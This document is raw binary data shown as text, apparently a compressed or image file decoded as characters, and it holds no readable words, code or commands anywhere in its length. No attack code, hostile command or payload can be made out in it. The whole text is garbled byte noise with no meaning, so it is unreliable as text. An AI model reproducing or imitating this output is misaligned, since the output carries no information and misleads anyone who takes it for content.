S p좊�>��-L��<�dQ��vv�e�x�T����VFa�	.���C<>ݸQ�W���7��|��.�(���k��e��LV���d�^�&߰�ܱ&kC�a���u;�knk�s�����k#|i���[��mp��k�VN^���jr��->��f@?���f��>N�>�~u��w��3�M��H�hK!�^78"U�6I�Nm��Ċfm�6X	6_ٞ���e:Fn��ɷ��H����,��"M&Q�n߁v^�&l��ʉ����/�p���p/D�j��C(U;��R�4��lX�Z#S�*���V�0��\MYMė��Kg&n_�D�a���Fn��S`f�6pf%p��ʴ��K���̙�ik~K�VrCr(�O��j�N�qO��q��;.[N�%�c6�l�q�A`k����+���.;��q&mg�Eg�\a�r����~��V��rn�������p�</�
������Ǒ�nĖ�|~�5���l��Uݞ4ܿT�c���{���!P��8�Q���*�
�U��BG�g�!�� �4F�/'uI�1��tKS����a���s���B����R��S�(Oœ��w�cY�[5O9XosܣP��C��%U�󾈃Fh`�s9�)�5S3wE��^��v��o�aOB�hv���\��v'�vI���h��r��*��i��l�&Fxo]nx�w1�]見2��v�W��X?��"Cϗ�sY�)½��m���v���}�ld��c�V�����C�xO�wj7[E:�i�i�-���@�� �L����qj����vww���P����6@�7Y	e����b���#x����%G�^��lc$h���m�[��b��5�-��Oggz���t�xh&��Z{��h�D�%l�Z�F\�`����)0.�)(L���8�z�����m�'u^�N�y�pv������F{��|V��=3k�}��(��6TX�z��z��U�z�������Y $x�û�@B��!E�/b��A�Ǝ?��I$��%I�L	IƊ.!D�)3�J65=��i�f��/�����Q�F]���TӦ1�:�*u�ӪI�:X�%�֮\�~庤i��fϢݠ�̒�i��}�vnٺv/�-CRS* �#e��Yz֕�bŻv�z̸1e�\4���%瘞?��)��СWO�Nz4��B�������Z�(Eu{�l޻m6�p
�7OD�9yF�͟C�>z���֩c�(};g�޹s�~Q%�8����>�i+���M�,q������b�e�� W���Z6'u�^H�)��B��܃RX��J��D�m��E�q�u�h������\v;��bN��TZ{�h���a��;��]b�V�r��c[�U$^�|�W]y!��_�Ra�Y�BeZn)�c�I�ؖI@�*v��L2�fko��#l���ow�Uo��$��y�M2�P����aF�ب��*)���b�%*�^�E��pҗ$~���:#�jV�s�X�i��$^t�Z녷�j+��%*�,]����J�&E��K9��,���Ħ���Y�Uu�hm�v
�c���%*�iE��VA�0%�T)X��Nƥ���y	ټcV����
iv��0k�҉��}��|��Ƨ�aq�ﮆvG�Œ��l��r�,�N\q�b�Go���+S�^�{�*�}����B�F0����s��k�B_x��w�hy�n���������/�Wk�m�YoͰ�8{;n���I���4�_���.�W.pe���"�aa��%��6�/	�I�/��Rc�n
<0�<"����y�`���ז�V7~Sl�ў����I���砟n)B&��i(;���Pȧ���|Eͫ�Z���:�괬Z<4���]x��lz�4m�� �.�W=:�0
��pr�u��w{��f;�>� H���n����׽��`��7��r����{l�j�DǑa��\�ذ'
cp	�g��)�y�s�:XA�OX��T��s2�|���Η�+��?��Pr�8�Mo;�#T�x��Qu"̠��g�.{(��Ʈ���L|�b�gE�/��p����;�oK�ʟ�%-�m���0Ƚ�%.���b��@�%s~�X.�
�Q�4�6�#j���l�S�:��ni���#p��셻�K��$�9Q��ː�z�á1�!Ld�F��3�Ib��� vO�q�b�K		�b+1Ƕ��9	 �r�_���/z1�X"c��8�2�3�l��^�K�Qkw\�8�HE���r|
�EֹT2t�+���%.Rp�T�����%L
q��@L�N�����5��,z͛�)%4�S
��\�y�V�$4�S�gB�K�b�(�v	>�u헻9�0ә$�,��GJ�DT@%hU�ؼQ+s?�$`���H�IB��F�����s��6�J;���|Γ����I?��Ѐ0uK�����zꎄ�c1G��Ȱ�'_#꡴갢�%�W�ѰzԐ�t*"K��d55��dl.+�MO�0�T�S���c�o�PA���0��a*��7ԢN&���f7�<��L��*m�����4P�3,q�X���c%k�����!#Y�J(P�'��{]��B��J�{}�U��c=��;1���"�7��M�?���:V����V:Y���Z���Ta�έ�\�B�^zT�Bx^z��݆z������N�Xޗ8���d���/t�r�z��W������/�׺єH�:���V�Ǻ�?�Z�{�מ�Շ�u/|�+���X�ѓ$,�$+�r�e��������*���g�\�1��>�U���L�¯m�J����UG��1��`�)��3��D���\��X�V�n�N�����]��!�G/��䑙��Z��K^u���'���R�rz'�,�����5��\`@��_m���M��/�u�#,�gc��g�1��k��F�Ͽ���Y��?�5(���}(�I���2g�C��b7��L��������M��Ȟ(�Jo}�TCDլ�����w?y�햸�U&�jo����x�}��f:��&_���� {���a��.����~v��T&b�vi��n�F�#?�V�ꆏϵ�2ŗ�n�����Ɏ)}�V�v��O������@���l��!�ը~�r�^q��t���Lܵ�q�tܲ�E ��Lr�9�j��&T����nq�5��Zi�\����ε��=غ���>�ik��S������GI���vי&��n����� +4��7��C��u��?{�Iq㻒ү�^�s�\$n����Gk����.�	�r6��o���gN��K����x��w����X�}��̽ 3�O7�M����]�}��ҵR�]�k,NA���eѿ�Cx����9����Q�[_���^@1���S��ݵY�fQ	[�M�T [�_��k-��	�`X���e� ��Е���u��M^�9�� e����P4��=U�̞� �	&��A �M��
A���[ҭ��i���߻-��Xz����ڮq��ZP���T0����N}hB���1���_�ɋ��`R^����޹h�៉�!!������8!2��D���^��[�]��9@�}!\|��b0�Q��	M��@aٵ��Eͼ-�(����6���	�\�4���A �ݠ���� _�6�4�M�M�9�$��D��΢�!�vb�}�r�"b����):����;N����)�b��{����\�B�-���ATi�;��n�©�2����3�z�`�A	Z��D�;����g�c&���]3�@"."�����Q���Q��:$5r��Y"�ɣ�u&b]�-%�a>�cG�#be(�c*f�����I��E�%���[D��E���/�$�!\�W~��c��$�啥�J�`KR�OL�_ �dM~c_0SO:�#���� Q���K)�U�Un�S:eWQ%H^%_�V���]��f@Z��%�q�LĎOd�4�wͅDF�"��� �(%##�%G��k�eX�d_��sNc`��`"%ρ�a�cbbV ��E	3��c2bd���Q��geғu�Y�]gv��]��Zh��h6gV�V��jޘ@��k^!�@T$q���L}t�ؕnYo���J�f���a�u�qn`~��rb�5�e�et��	&ը�tVc���^g��vڤ�}g_��������yVXd��bL&A�'{z�{�Gfz7��|F���}�gU�'�f4��iv%2�r2��!�Y.����\]�%=�nΌo�^]nh��߇V��Ac��扲(���Q2�	�(���6b^1yc��w�@��h�����M�րVD�JJϡ���SƧ|:�g�X��z�H�)��j\�j=h�j�P�3v�P$i|� :5���Ő�C���x�"��Z+�Lq�i�.�⩴�j�>�B'���t�(���n��| �-E�p=�x>[���i��(R��*)�!o�dvNh�̄�ꌩ�Z��:���z�t�c,�b���Z�)�Z�%Y�&X>�\RHK(�jRi���"d(��V`2W�f�%�䮮l��v�E�.�I�h��蹲$�+�Q&�R���B�֫o�c��*�A��i���*l�f)���}l�U�&n��6��v����Ѻ��^��l,�NW�Z���Z��Jmb��Ƣ��`�*'�ZYu
v~*�Ҥ�����(�V��l��aD�4.�a�6ѱp����v���:)-Ӻ"�Z��:�X>���������b�jW���m�B�Ī���p�*v ��b,��~��-�2�I�l��ݵR���-�f��-�n�!v'��D�~�*.�R�Ej��]�����e���_nl.BM��q�*��m�/�R-A"��*��)�h�B�֥�D~W�ҔAm��.>r��'�������nܲ�� 2���m�̘���Cm�ˊ��Ȭ�b��d/ξ�
w/���Jn[�.�����j���=z&q�p���/�ίPP���K�H0��֭*�ߒS�z� �f̎Z����.��b�]���q�
�7!si��l���0UX.�������	
Á�j�8:�N*y�,��p�կ�����0}�0�L��zh�f��%�e�B�ժ(*$/��8�צ��������q0f1)iq/��/�:�o,_p)���q��,
�R��/!
���px��
�ps��0s���2!o�n�"Kۂ��b-$G�6W�M4�#��2�ir9����~r(S1�Y��2��d,1rqt(2�Z���/7�Δ1J�e�h.W���!��/Ǳ	/*��1/[��d����랕��>�v�Ä��ڥ�����pŎ�9���N2r��83��o�
��.Xܦ'�3�p[�V��a1�^3+���s?�s۲	r�-�1/GoU8iC�T?4�*�H��v��:^4F��6�3C����GHo5�ǲ�#��R�r%G0���8�ICҁ�t������@��� ;�P�L,�вp��1��=u�~h�n�]�]?��4��,.�\K�mBK�B{#V�vV��2[W��ܠH�uF3!Z4ٮ5p��H�/�)gR�` Kr^l���*4�f]ar~���.��[u�Iv\�4W��ps6��.���.' ���3k��k������m'���V"in�v!�~�������=�w;6�&�^��v/`+�2���4�������aܱ�-+~L={1r5w'7i��ZZ�����l��c/�vppi���#W�v�,bT4�H}á?~n2l|�%���u1�+������p#x�qp�u���9��t҄?�Z,BtK�;��r���28�J�m��hrxc0��T�Dy�xO5�Y�C��ڱ{�w����������y�-�fr��'��r�x���W��s78���▟������݇��AĶ�(���sx>�8_C����'�,�.u��t��J����Y���gK�+{��Y1z)6	ym[͞��~�7�k�Vy���m�7�s6]�.�;m^�4D]�`	�e؎y�O@��y�nvpvx�;���z�3���z���,�����c����6AC��Bm�d�i#{����������7�G۴S{�W/G�AqE��3,Ry�����X��x����s�����;�0Cnxc9�n�ڮ����\<��t`���4�;h��e�y�O��+��o<��l�5e�<F[[��7��<U��ӤSҶ�F�bz������Q7��W�ro2N�<��;��;�|^�n(fw�'��C�\s��y�|�w�}�[~����[��c|�SO:��v���M��%����c�S�}}��vWv�B��O>~!�̃n���M�ts��:0�5�J���/0������ѓ�w����~��!S?|�[{�q��H�E���cv}Q���u��>;G�|Gӫ4�$%�'�?��G?җ{b���[�>@<�!pƞ9�q�fa�%	=�xeC*�/@�d�Q�u��*3�d���r%˖`r�B͙������gO�>����(YE�~H�T(��MwB�:�jU�W��tg�M_�f�!��K�e]��6-[�}�H0�ڶnWF�b�/��?�n��oaÃ�"�kW`ݹ(c@�<�qeʗfֲ�dg̟ a�X�Y$>��Y ��jׯYÖ=;vjZ�q뚥{wn=���-��R�Ǒ'�+�y���F�Kײ\�
=cϾ�{��&3��	���L4pV���*�:_�t�tIO׿/c���s�'���@��.����*�$�2�h�<I��$�Ȳ��zo=F*9��B�D�����OA��돿��/���� �OH 	#RHMI?+��'�ta�)�,�,jÅ�,�l�K߄s�]Ȥ���kB�{b���P>Y"���̳<�t�3�; �AỈ��bt+@�dD��G!�ѾC�Z�aD˭�p��
UT)���C�ԒdPR�#=۔5�Kq2W9��QGc�t�:uV�E4R��"�mV�#�Q3ɨ��1=��Z+[�V�)l���qg�-�s�;��Y�<�,ܬu�d��ȯ���Nl����O��ցwŊ�I�5_a�u���)�4:L�8Q:3pU_�#���UK5�	T��d���X	�W`Z[V��^-�yN�!�y�oD�:�������e2�n��3�&��6�(�̯j�$�ܭ�WL1�]]��X�7�8Y���m��;B<������YoC�8Ĝ7kG�q���m��R��g��t�$9�#��M���D��ՔU^����v�ӝr1���v<�yƸ�ËF�h�T�vݡEr[��~۳˪.���oI���������$�6��z�������n���T�A�t�џ���.���7�a�g����gi�~���/W�S�DC�UvBw�ѵ�)��ޠXD��I�W�`����%0R�Q�j7�.Fa���������.�j!�z��=�y_������9�V�6v��y�_ �����|��K�����Q��⸢@��=�b�J*w� Z�����v�5vH���[��90�;�!�H�@'�}���!�hw"��hB��Y�iA|��I� QJ	�RZP�z����'o���{�����G�j틈��B�>���PM����+�q��|��غ���}�+��' ���gD�o�6�R���5��GmvT�&��dM�$4���JI�Sj)O�Mn�����p��P�]�Wچ�NJ:�:����Ʌ�t��6�:���R���b�)�a�R�3�$C�Q]��W �GFr��l��8��ش)�	Q�������,��qڤ�����)��}��M����y�X��U�j���UQ����l(_ ��zAQ�P�A[)˳<^}�lfT,2��A����S��4�2����J1���;0l,�p��d�L�z���-u)�i63z��r����p��AVar=dM�Y����i�cj�R��JϬ.��s�z6�K���VEi��є�UZ#_�V��Q���ln[�hK8�TS|�gU��a^P���w�
��el��	c�8F�8S��b�H<��ǒֺլeq-{�m6�\$kO��)�ҷ��L�P����%׵��NTk[,嶓���oC����S�ٳ�q��T�Q�\h`G����5�q�,g\E����h}#ȵ��c�H<�X!�td:�;��׾�կ��e��x�!$��;`��>]�}ʻN;���E�\μ�	�¯�-�mX�[S�u,&�H��yZ)�ӊY\cb*xƝ���]������8��+��$'S�J����	٥Ժh�jg'cVʥp���b=f�[�I��HBSi�"&3�"�Y�ʁ�m�䛁���8��@#�b�-{j�6���,ffsG��&���{j��S���i�dA	ڔA$�[�Ҙ>l{-t�v��T���ͷo�{�W,����p�o�w�c���J���mc����ٖ;vs����	ߓ��R�=m����&��sr�P#
���7���mDCV��cxq��d�@�lu���=�Ț���8M]6�+wz�!�r_W� -�?mpqf���2�؆;�i6�J�lq6c�\��aW�:�:��/89�KN������zݫ�M�Ӯ��cz�!�d��.�]�@w���v�ﺧC}���;�Z���X��'��,s��.a������[�9M���v�k��}��t{���z�3t��rTǼ��'�����.�;�`#/�������cqғ�r�v���p���#���7g]I/`t���*9w��z�˾���
'N���r��v/�vc�b��hal������c����F�����d�����B�xI.z��~�ǲϰ0d����J�����2ϯ6�=.����<P�M�o����d0���Ӝ%Yf�C��O�h��l/�p��2.�ޥ�~��g��p����"P�>��'�.0�/̆P�@��hE�o|PXD J�OF*׫dk����oUbP_����&������p��uD/�2s��8�Δ�0Ą�_�D	�0� �����
���p�������LT���o	ݯ��p��P�����,��쐕H,�M$�����o�HeC��G�V��������k)JQoe0��.A��O��i��
	�*5,� ��pa�0:�m��������^@)l��1_��Q ����qzp"�/��o̋O (�)O���J �䋃�Ek����"�PY��M�pr��g� R}��n���i���䊲1BQ������Hq�����������]�m oS.![nfL�!_���_-��p���|���oǰ/�����J�$Y�<-�Z2;L˲�~.�m�zr�2�v�m���O(�丒	�/�4�Jx� �q5NQ�*���.+{�3 �Q�	i�C� ��!%J)�-�i�jR1��&����5?/7m���/����-��,o�V���R&�n1�q�2'�0�S7+s>,�ˈr5��	g��3��3A��r]��4UNm�|/���;'P,ұ"C�S3u�6��@;�S�����:���4��T�@��i9���Q"�����q��!T��1Y4ྨ=�1��Γ@�s=��Q�&>�Ǧ4��0��1���r��F�o6�6�4���)B��VT8E+#tA�(D�)=��ِ�R�5�$�9�s}�6Q�S�K��&3r#��;S��=a4F��6q@o��r�[B�J14�i4A��RN���}����?����hS:c2T���1�T'ˏ7�Hը1;CO.����F+Q

�4�4D��AMu�M90�����q�0��RZ�M��7�5-��N�RO��;ɯ�NFuJ�()cs3���R���Q�� �3L�3HK4�0�P�US��S�5;6�@�R�Fu_+5K��-�0A�JO��+'$3M�qC; �8$%��E��N�1]u.��c=vL��(�uP����$�$a%�uQ���ҕy���A%�8�Sa�8��g7�S��S�TJ�BT��J��(���De
7�ЎtZEjLBB�sE�Lف aM�M��-A5gK4:�7�;[tZ?�m_Kd/J[���03�q�^�젰4� *yTf}�G��D�FR=�H��H�2?xv��U|�rr��I�gMmuZ1pi'�&h��j��s�.)�V��B�kO�k��5�tt�O��Tc3cKwg�V{�Qud�����,�^a�8'�P�2�$!�QgV
ص])uwO�^#�5%3�H�h1Ww��A��s;��&}L��}��`��Vm�u��W�K� Vv¢��v���TsE�i3�m��mx9�3�`�d�5{U��s*��\����z��`|�q�h��{��:�wqYu|�U}��;�w���ŋw��};�;fUa7MK�N�?�t��"�&؉ʍ��s9�`�}��:Ȥ����j(��i��y�v\wp��Q�Em����TAx{3y����v�Wi�.H�|�U�/R�Gφ�Ŭ6�Ef~w5W��� |���wX�YA���UmSX;n�xj�����HV{�U��'�o	�[� ��2�2x �w͖�w��R�4he9��،3�Y�@4��ԅ_}���h��T���h1��p��U�����C'm��/V�s�����ݶ��S�7�7����d���W�۱��]Řld!2|ϖ>>8����4^�'Y�����Gǖ�����e�k�u6����ݴ��X_����_�����yx{3�g�-������� !�`���d�x��Y!�Mbи�`�?�J���8�)9�����;;�3��`�8�'D���9_ע��9��$�C��`��;:����*�!�}c5n��X���;�xK�2���v��c6�k�tzR����ǧy���:���+/@�M���)3K�*r�I��o8u�C���i�k{$�:l�:��1t;k���]C��1V�]:����Z��>Y��z��������\
��s��K�����۱Pᕷq�)[ji{���aY��ω�9�v�'����$I������{����{�=:�7����y��y��	ͮ�*�ﺶ;��F���G�[�O3�1�v1����oS��P��`���������V��7�ַ��ۏ+���r�_W�ϻ�}xJ\�W;`���%71��=�����������z�|J�J�n ������{��q� G80[�/�����︊��;<��{�0ǭ�[���KaGRŉ�J۰~8�Ś��T���l\�k���w��Ͻ|o�U�皷�0��\�����\4\L����.Ы|�Aٹ/ ����5\�aG�o|O/;���*ٻ�e{hOPu�hW�R���(OUBͯ��͵i<�r�7�ڎ}��Y�ҷ��P��7|?���Yv�A@K]p�Y Ո�B?�[������(�¹��w�ms{�K]�G}A�|��\��[�ѻ�W�#!ׯ6�W�`�<��q�������u|���Ku�}�50� |jJ5L���}�Qq��}��'7�=��ڪY�CxhC����ԉ����E�5�w�QW�/B�}�֙A���BU{��<��}�����+�_���z������=R�@�}�1����5n��ف��ۋ��%I 5���F�S�$�}�]>�a��{ٽ�#�D���MP�O�|ސ�V��Cu���f�>�E�å��O��>�}�7������������|����3=�4��ܾ�U���������������%<�_Ȓ��|5ō���W���a\��>���%?��]�Q���>�-�����5F��`î뽸v �yTz�|
L���2���x��4=J��^��� B�8���/&\Ȱ��#J�H�a�>Rи��&� C�I� ƂN��8��˗/Ȝ�˒�8q^���B�;~�J��)vF�aB�莞=s�&E�X/~�ʵ+����r"�lY�fϦ���X�gᶝK��W�GfDy�e_��
��"᪃��˱���FVxq嗖S�L�*��}�eTDO��SKQͺ�j׮i��e��m]�i垵[���NBq�ȏG!�\�� )_��I����6�f��}&��ׅ���=|��=C	��.{����N_>���-J�o�r�l���{��|+FQ(&M䡧T<e�P�$�ԆL9�TT;�4Uxә|��U�s*��"��(#��ߍ}i�a�h���e�_e�i4�@l�X$d�	YߓN���yA�&+�e��i�q��_�&�n��9�%S��\rk�ٜ�.�՟���x�vxBXxT�Wg��m���4G��w�hWW��8Fj���e@������NZ`��� u��)���EPj�! xɬQ�JⓌ�)�k�9c���3�x������6eg�Jd�YmtH2)Y�Qv����ViٶYfy�m`��.�f���nh
���n�Iｈ����к�ʞz�:"���{�v%h���K �0�7���*TP�	�"j|b���VZ�ߥ ������Ӆ�o�
���$�H���i�̄��j�'2��{hK,����+_k߲T�k5�c���rͭ�`��ddȽ��h���l�����`��C���m��v�[/���,����y��+ .1� ���&���Ɣ/jy��VJ��]{�9ќ���K)��jw*T?��s�9%{<̼�s�@�,���N��Ů���JCm��W^z�aW�oվ�'vbѓ빒����/Oo}��{v�⏯6ko���X�!/�.�7s,�-��	�������zX�4&Lq�cJ���3���? N���e.td��2���m˃���$t���,(���x;<��u�㝴:��	��xO���=�y@����:�aO ��^��x5��{e3���G>*�npS Xu1 LN���s���Eg��	c�0�yǍ4���G�%Nq�P`i�G.�v\�6��)�Y�� �^�(�up��\d��X���jy=ԗ���ԭU��]���G��lyD
*G�F�������ä�P�6�e&�8� �R�"���=%�}����=-Iq�UD[���!�as��Fnҏ���`��%̃��mt#!��u:��.�g;�����\a)Oa�x�c	��["I�dZ%��|$%���҅pj��dMBD�P
E���#� q�T�pq��U�T4�Y�Ť20�-W:�CV������DI���=&C=GDeb�d̈́��H�BD3LW��6��l�xl�[U��F��:�B���Ny�s��#F��}2�h}U����4�S��9Wĺ"�s
�)L1i�Ӎ*�i\��!J�΅g� `5�U��O�C�.Y�4�R��N��K�ӚN�j���]qjW��֪���*̨b��f���<*R{�6�h�؜�t��˲�̜��zU�� �X�Z��U�5k[��X�2�
�k)��IP)y6����BVZbv����^��W�N���t�X7�X@��n���7�����,.f<�[�P�4&�y�k�[=�y].<3��E_R���-N�V�em8x{��Q�� �����P�4�-Ͽle8;~��l-+u�����?f����:�՟-��f5��!��fxs*^*�w��dǀ��N�o�5s�O���~�a����r�;W:ٻW~)�k��\�T�r6�z���WJ
��gale[�τ^&�ya�fxø�m$:��k�	O���~��&'��ԩc�o�\����>>���j"W��A�53�l�Y�ukN�92WGAy��;tB�\h������W{�e��䢶��Zk��5�W;��r���CM�ҷs6��1��7ZZ�����=�$�k-/���LD�T���=�+� ���Sb�i&eZ��>ΊY���f���<s��Q�>�8Za��qW˺մ��QV�r�
ي���U.�(?ؼ��zjBG��%�@��|!�ݎ�+��c�U���tNz�IZA�7��Q7�W����[��~bP�=��{ߎ>j�ఊ�����P�Y�����^T�A;�^gaʽ#ڙ�|���F�=�cX{��D޸�k=dWuq��f���-�vc��0����2�^.��C�(O�si?��j��G��a&����җN{rCԗ������{�{������=ODE/��`����N>���4�Pظ���}.p7�{�:!L�z�P��j�a�C|��r�k\�א$�]G^ٓ�=�_N^�{�g�g�ss�g�6z6�sѦOk��t��J��m%sXY�W{H�t�w{��{�a$Hy�'|�u�+�$�6T��|0��f[�pi�v��v׷i(6U݄��^6G�;�E~"�q귄�Ǆ�j��~O8r%�Zv#�<Q�����Go 8P�p��yE'z`_;Pjq@J���V��}��I�w�ց|�g���OF'�'��^X��w����c3|&h|&T]����1vΧ[��Q��B�׆�	�m�7A/e�3�%pj�wGh]�焦��R(�O�!�6~HH�'P
�ˑ%��^�n��ra�y8���%�jf�;�gVLPmRlG�hw�rG��)%�}H{��݈{�hy��HZ���h��؈޸u\�uF���hWT�@i7�%�K�!8��@��M�b([���M��bXwo�U+�����x�W�M�~yV��x�H@I��h��*'a��,�6�3��6�u��E&�s���X�=�_��
t��ȁই�H��Soڒ����-�L�1��|.Y啕���bIWU��$� ������A�xM 9��8}H�v��z9�הY���U� TX��ؑMh�����y���w���f(+�hOW�e��7Y���W8I�����s<���Q�_�fw�&Y�`P�L���WU��4-IZ��h�Ȏ����)� Hy��ȗ|�����.�0�sI�Y��ww��0{�n;��	��	cME�阰Ș�H�扞&���i�u��
# WqŒ��0a�ə����Y�:ys��*����3bU!�V�*��O�L7�X�̨���hnc����SS)|�r^h=�aHIP>̹�I�6���Kq�P	vY���B	3�|i7oѝG�A�CAJ�w��~S8�|���ט��j�y�
(p���d�(�K��`ښ����9|�����Ѩs;�@i!g���@h5t��f�y-���ybJ�{���혡c
���]�Bj�1'ڂ>p*��G5�Q>�V��2Z3���j�H���א}	�A*w$*qK0gV�P��W���|Ą�ٞ$�c!7�V����WZ��������y��	��Y���و���䦪2���3q�\���1ĚyJ$��+H�N	��j��	a:�ѱ��
�Ť���� J�-��˹�m�.(�\r	����6��
;_d�
O�e�xD�7%O�J��`���)H��K��L����c���X:��*��*�$Y��@���gͪ�К �*��H�i*��Ħ����ddF��zv:�iX�ׂ��({}ʮ�T�P��J�N[�H4L[��zZ#ڪ�j�R��h�V[2ضz`1��F�:�	{��Z�˰HOA�Hb��h�RCGH p|g�Sx������]�;��E�;x�+���
2ڋ�x7�������:u���9��ʳ���0v�kʦbV��jz����Jy�L�"��tX�����Z�����/�Y�_�`���:���Xu,�[�����1p`o �+�t[��	�۾{��M��?�;��#ƪ�k�O�jV�g��<F�${���R�
�0�T*�l�u�j@ƫ>�O���d[������x%�1G�����F�:�؀E�+�@��*x:I��pݦt�d��g�뒭k��xl��Ye�+�J��ɎX��o�����1W�8{g�vK�w+�\�M��Iq���0�������VL�A�-p��38�L�t\��]�{ǁ���
���-�� {̞��E�x�%���K���!��#L±{�?�sk:X�*.lJ��B�R3(�蠮��(5n'�VK�W+�T�mjZy�{y�,�d��b��綽�Q����T�P嫴Y��[��]����{���f�"�DC��K�6+r�qI��y\�TJ� ����
�| r��ǎ9��wd(��L������"�y�����<�
�:��>Sf�w��w��N�}�\�<쮌Z��h����`ۡ-v��ľ|���%^���R�%��0� �m�3��^��,�8���lM	���،����빦Wk0�鷫�J�o���U���Q\�yldi����h�#0�5+���A����A�ua+К��s�6�-,��3M�W`��,zJ�������2�|`@���l��6uAM�=��H�%(B��������;̕�a��
7�	/�	��!5}�7�����4@;�{
}�!����2��ȿD��.p\ȷ���%�$[�������*�Vz�\]iU�&��R:k.�3]`�Y���j�B|�@����MCj�޷�+����3m�OF��zMQ�]5}5�H�d|��SwXث�؉��]����$6��f���˔���}�����Emڢ=��c��KӪ����/lM�k��=;��J����D����:ǒK��ݱ�M�gpT�����<��q`dF�\�^�"N��l�����<Zy��i�'��L�*mӆ�3<(}=��7s9|�I�^ ��u^p [�ʅ}��L��\�*�W��O�����ݨm�݃���Z�gl��ҕ���O���Z�X_�!�ⱍ�]��6�O��~˿�n�Ϳ%�����I����Oݽث|P�V�γ�꺮�ʑϽ������e����̺@��ih=� ͼO�U�Ȇ��q
�,���_�~��h���)���G0_D�q��O�y�#���.H��ؼ��ε�ѓ��O%���|V�v�KL�;�鮝��.�)꥞�������,�C��I�΀g ��������,���L��n��*i�Ȟ�7;8������N��>�l�l�奆�l�����th�v.���Q�j��������gy�lPѢ�(l��b�D �n�8�����=ˎ����̶�)��Čt �=��z�u�(�:i�Χ�����p�J��E���H�궘�P���|�K��'��|�*�����rq�;ڍ��^���DU��??����P׸��0�ɧ����8�NM;ቪ�,Xo�ǯ�	�i�������x.�0N�Gn �8����]/�@/��n�`b��	�9�t��̀/��0	���ێ��~�l���S5��5�6(d��]B��%|��Ex�N�!wƆ�8�)qI��&�LI2$�:"?����͗
c�|���5!�pJ�(��IC������>�Ne5�*U�W�n�E�`��%�u���i��e���[�P�ʥ��]�y���-�=_�a����`ܘ�c�i��a@�r��˖�h|�a�Υ��t���J�nB��5QرUϖ����&�$�����߼���2�uQɕ�^����㨛O��׺ھ�kϞ݅$-�!H2!~����������'��V������o���so�]|PJ9ޤPpAt�Au)DM ���AT�� � iC�I���"����x�iE[�	U`D1�ShT��9[�B4�a������f���Xz	�m�h�:�a)�����J�b'-���ƆfT��"W|��%�Ko:���.��-�9�{@<���M>����O�B+l��k,�C!+�20�q��<[bRJ���O��.�M�s��@�T����T�LU�*dj�6c��T���@��3�V(O�x�P����˴Vd��3O�u�� I���4�Q�v���� B|cM��8� Is��\����T1E+�WF{aDץ�ءarX����W��a}�@r��(^8ɖN2)c/�(ҡ��)�I��F&\x��٠���`�y�=k��pƔ�\�"�g�]�̘�����֧HA���cK�t�YY���M?�m�T�^������˦:Y�ޚ�g��ܹYɘ�U3 ��v���~V�e�po���iA�v�"�U|[8vЄ�U6,(�{�0I��|^���wƒ���	�����)L��ry��ȋe���ԭx�/���{{�{XX��m��>���w^ڷ��y*�G�B+c��.�t�ͳ��+,��#�����z�- �k��N���l�9u���-Z`��	� >��mM��[���3Jˁ�z�X��)�=ĺ����8��ۆ�6ԆI����*��5�6@�C�;]�>7�~�N�����C%1�a��´d��eI�%Ia���c_��LV��	a�H�'h��}t�����<4Nogk�^R�����0��c�P4�$w�yg�g���Oo����V�5�qM�(�i��H�}� c �b@��nw3� %9�==��k`�8ٞ�}0��[E$T�!�qd\)\W<� bǠ������\�	1���EI�;4�&�:�1�U�^M��5���J{47M�Lb>���0�ۧ�����c$��	5x��l|c=�I϶�-0_�#똨��2;�4�=Ƙ���۟�Wȇ�}Z�V"-
F�I9R��#%
G]Qo�qR�F�I4��\)K��Q�4��"�փ-Vԃ�P0�['d�҂��9�ujI2k���Ո�@6����@�%�����Ț�a���1é#�7�y��(��he�F�Nw.O����\�iO��3W��?��P<
�1���������/$�,QB��
��hg]5׏J2mL�+%�	𜴇1	VP��7��4���(/H�n�,��,d��ͣB���^��C�b����=�&�Bf[AgU�ՊϤ]�Fd����L$��:��,Rѭ�c�@�{
< ��*=')�Y�w�e��;c_�[��6��-��wX�x�Q�[0ʀ���R����Q.[a�2�������d��+������y�t�f��r��m)Lc{�	�����M}����ꔷx�+�5\8�a�����
c���M�E���C'���S��L�TUf���UX�+^� ��RDQ�xg��r������Z���)˚��T��U��%�_��C�t��$c��&�
��@b�4F쎉��v$۝ �v��p�=��ll�����K,��Vֱ��zb��=������O;��V3u�n�w�Up�[C�����7����t��^�!�Үv�,:�i�i�vw��'������Y�Dr�9�����L������Ђ��ݧE{��������_A����Mt�L�w:�>0g&}�X\���Q�����ᕵlM�a�
�����;�5Fxxk��s:i�h��)?`�2��֭���7���[���E�MKIx��2Ñ#qiS�C��5��vEqE�P�$v�\Ε��\�*U��vzs���E���m� c��>&�٩���3��o�KX�^t�����8�4����8�9.���<��L<�Pnj�sJ����_.sK����	[�M���Z����m�W���_�m�Q���!8}�| 0I,{�\a�MK������ڿ�E`���D�Md>���]fX���?��`����į���톻����7�7ҿ��7�8/���8�{���5�9��������'�z0�*<����[�����+5�J�S{`��q��c5�#1�5�߻��ث�@�I�@O@)]�1Q���A�:�� 'L�=[1d)#l��{�[c:��޲��+.�6���[⾨2�;	�)ӜW*���鿏��/s;�P+=Z?q�i�*%���ڿ1ۻL�j��3��[䫼Y�$�{�4�9��ƫ@B��@�AQ�����Ĕ6�q=�Aث=T����K��f�i���#l��6�[�fI<���S\�+�0v��*�©�r���K!�z�i�	��!�k�����+����;f�"��j���AǑG[b7C�?�[���*m�?a�C�!U�8��z��I��O�9Md@��[H}�N���O� 	E�Eq��|��)�ѫ�)<�X��X�Wt�# @-HB5`c1�A�- \B B�^�A%F�|�4�%d:ù �x=x��� > ��mې=2Cm��2	;g*���:�#ژy�C���x�CsD�m�G@D�)�GB��B�;3��ǳj�����X������E�D��D������Ȃ��,j��ȏ��>A=ά/c�dIh��lɗԨ��-�į��3"H���]�5�����JŻM�TL���3,L�\h6�̖j�㪡W�>�J�����	�˵�F��u1�: '�C��&:�.v|�zÝ&�%3c�3�v�G���1[�~t0�JM��̓4HS4̚D��LLN�@�l��<Ȕ��O�z�R�L�����1��6��VM��0Ҕ9W�P�۽���$�	H���$>ۤ+��M$pт�L�<0�e"N���F!���J���b������<)���Ԝ��Gz4<�����ۆ9������Rs�7����s˪���,̄�4��6�P7�O��,��'�{�,$�A�0��c�Aq@�U���=۫A�PF������V��V��Ϛ�E�
X�
��TQ�dB�
